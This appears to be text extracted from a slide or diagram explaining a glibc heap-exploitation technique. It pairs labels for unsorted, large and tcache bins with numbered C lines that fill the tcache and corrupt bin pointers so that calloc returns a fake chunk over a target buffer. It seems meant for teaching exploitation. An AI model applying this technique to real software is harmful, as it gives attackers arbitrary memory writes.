 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
bk
large_chunk
fd
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);